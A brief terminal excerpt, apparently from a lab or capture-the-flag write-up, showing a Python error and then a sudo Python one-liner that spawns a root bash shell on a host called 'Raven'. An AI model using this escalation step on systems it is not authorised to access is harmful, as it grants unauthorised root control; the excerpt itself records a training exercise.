 Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'hwomai' is not defined
>>>
KeyboardInterrupt
>>> exit()
$ sudo python -c "import pty;pty.spawn('/bin/bash')"
root@Raven:/home/steven#